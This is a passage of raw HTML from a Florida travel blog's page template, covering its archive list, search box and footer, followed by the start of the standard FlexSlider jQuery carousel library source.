          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/04/'>April</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/02/'>February</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2010/01/'>January</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/11/'>November</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/10/'>October</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/09/'>September</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/08/'>August</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/07/'>July</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/06/'>June</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/05/'>May</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/02/'>February</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2009/01/'>January</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2008/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2008/11/'>November</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2008/10/'>October</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2008/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2008/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.myfabulousflorida.com/2008/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='no-items section' id='Instagram'>
</div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.myfabulousflorida.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<a href='http://www.beautytemplates.com/' id='mycontent' style='visibility: hidden;'></a>
<p>Copyright &#169; 2008-2017 My Fabulous Florida. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
$(function(){
$('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
$('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
$('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
$('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
$('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
$('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
$('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest-p");
$('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
$('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube-play");
$('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
$('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
$('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
$('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
$('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
});
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

            if (watchedEvent === "" || watchedEvent === event.type) {
              target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (slider.pagingCount === 1) {
            slider.directionNav.addClass(disabledClass).attr('tabindex', '-1');
          } else if (!slider.vars.animationLoop) {
            if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass).attr('tabindex', '-1');
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass).attr('tabindex', '-1');
            } else {
              slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
            }
          } else {
            slider.directionNav.removeClass(disabledClass).removeAttr('tabindex');
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }

          methods.pausePlay.update((slider.vars.slideshow) ? namespace + 'pause' : namespace + 'play');

          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              if ($(this).hasClass(namespace + 'pause')) {
                slider.manualPause = true;
                slider.manualPlay = false;
                slider.pause();
              } else {
                slider.manualPause = false;
                slider.manualPlay = true;
                slider.play();
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').html(slider.vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').html(slider.vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false,
          localX = 0,
          localY = 0,
          accDx = 0;

        if(!msGesture){
            el.addEventListener('touchstart', onTouchStart, false);

            function onTouchStart(e) {
              if (slider.animating) {
                e.preventDefault();
              } else if ( ( window.navigator.msPointerEnabled ) || e.touches.length === 1 ) {
                slider.pause();
                // CAROUSEL:
                cwidth = (vertical) ? slider.h : slider. w;
                startT = Number(new Date());
                // CAROUSEL:

                // Local vars for X and Y points.
                localX = e.touches[0].pageX;
                localY = e.touches[0].pageY;

                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                         (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                         (carousel && slider.currentSlide === slider.last) ? slider.limit :
                         (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                         (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                startX = (vertical) ? localY : localX;
                startY = (vertical) ? localX : localY;

                el.addEventListener('touchmove', onTouchMove, false);
                el.addEventListener('touchend', onTouchEnd, false);
              }
            }

            function onTouchMove(e) {
              // Local vars for X and Y points.

              localX = e.touches[0].pageX;
              localY = e.touches[0].pageY;

              dx = (vertical) ? startX - localY : startX - localX;
              scrolling = (vertical) ? (Math.abs(dx) < Math.abs(localX - startY)) : (Math.abs(dx) < Math.abs(localY - startY));

              var fxms = 500;

              if ( ! scrolling || Number( new Date() ) - startT > fxms ) {
                e.preventDefault();
                if (!fade && slider.transitions) {
                  if (!slider.vars.animationLoop) {
                    dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
                  }
                  slider.setProps(offset + dx, "setTouch");
                }
              }
            }

            function onTouchEnd(e) {
              // finish the touch by undoing the touch session
              el.removeEventListener('touchmove', onTouchMove, false);

              if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                var updateDx = (reverse) ? -dx : dx,
                    target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                  slider.flexAnimate(target, slider.vars.pauseOnAction);
                } else {
                  if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                }
              }
              el.removeEventListener('touchend', onTouchEnd, false);

              startX = null;
              startY = null;
              dx = null;
              offset = null;
            }
        }else{
            el.style.msTouchAction = "none";
            el._gesture = new MSGesture();
            el._gesture.target = el;
            el.addEventListener("MSPointerDown", onMSPointerDown, false);
            el._slider = slider;
            el.addEventListener("MSGestureChange", onMSGestureChange, false);
            el.addEventListener("MSGestureEnd", onMSGestureEnd, false);

            function onMSPointerDown(e){
                e.stopPropagation();
                if (slider.animating) {
                    e.preventDefault();
                }else{
                    slider.pause();
                    el._gesture.addPointer(e.pointerId);
                    accDx = 0;
                    cwidth = (vertical) ? slider.h : slider. w;
                    startT = Number(new Date());
                    // CAROUSEL:

                    offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                        (carousel && reverse) ? slider.limit - (((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.animatingTo) :
                            (carousel && slider.currentSlide === slider.last) ? slider.limit :
                                (carousel) ? ((slider.itemW + slider.vars.itemMargin) * slider.move) * slider.currentSlide :
                                    (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                }
            }

            function onMSGestureChange(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                var transX = -e.translationX,
                    transY = -e.translationY;

                //Accumulate translations.
                accDx = accDx + ((vertical) ? transY : transX);
                dx = accDx;
                scrolling = (vertical) ? (Math.abs(accDx) < Math.abs(-transX)) : (Math.abs(accDx) < Math.abs(-transY));

                if(e.detail === e.MSGESTURE_FLAG_INERTIA){
                    setImmediate(function (){
                        el._gesture.stop();
                    });

                    return;
                }

                if (!scrolling || Number(new Date()) - startT > 500) {
                    e.preventDefault();
                    if (!fade && slider.transitions) {
                        if (!slider.vars.animationLoop) {
                            dx = accDx / ((slider.currentSlide === 0 && accDx < 0 || slider.currentSlide === slider.last && accDx > 0) ? (Math.abs(accDx) / cwidth + 2) : 1);
                        }
                        slider.setProps(offset + dx, "setTouch");
                    }
                }
            }

            function onMSGestureEnd(e) {
                e.stopPropagation();
                var slider = e.target._slider;
                if(!slider){
                    return;
                }
                if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                    var updateDx = (reverse) ? -dx : dx,
                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                    if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth/2)) {
                        slider.flexAnimate(target, slider.vars.pauseOnAction);
                    } else {
                        if (!fade) slider.flexAnimate(slider.currentSlide, slider.vars.pauseOnAction, true);
                    }
                }

                startX = null;
                startY = null;
                dx = null;
                offset = null;
                accDx = 0;
            }
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();

          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (slider.vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(slider.vars.sync).data("flexslider"),
            target = slider.animatingTo;

        switch (action) {
          case "animate": $obj.flexAnimate(target, slider.vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      },
      pauseInvisible: {
        visProp: null,
        init: function() {
          var prefixes = ['webkit','moz','ms','o'];

          if ('hidden' in document) return 'hidden';
          for (var i = 0; i < prefixes.length; i++) {
            if ((prefixes[i] + 'Hidden') in document) 
            methods.pauseInvisible.visProp = prefixes[i] + 'Hidden';
          }
          if (methods.pauseInvisible.visProp) {
            var evtname = methods.pauseInvisible.visProp.replace(/[H|h]idden/,'') + 'visibilitychange';
            document.addEventListener(evtname, function() {
              if (methods.pauseInvisible.isHidden()) {
                if(slider.startTimeout) clearTimeout(slider.startTimeout); //If clock is ticking, stop timer and prevent from starting while invisible
                else slider.pause(); //Or just pause
              }
              else {
                if(slider.started) slider.play(); //Initiated before, just play
                else (slider.vars.initDelay > 0) ? setTimeout(slider.play, slider.vars.initDelay) : slider.play(); //Didn't init before: simply init or wait for it
              }
            });
          }       
        },
        isHidden: function() {
          return document[methods.pauseInvisible.visProp] || false;
        }
      },
      setToClearWatchedEvent: function() {
        clearTimeout(watchedEventClearTimer);
        watchedEventClearTimer = setTimeout(function() {
          watchedEvent = "";
        }, 3000);
      }
    }

    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.vars.animationLoop && target !== slider.currentSlide) {
        slider.direction = (target > slider.currentSlide) ? "next" : "prev";
      }

      if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

      if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(slider.vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
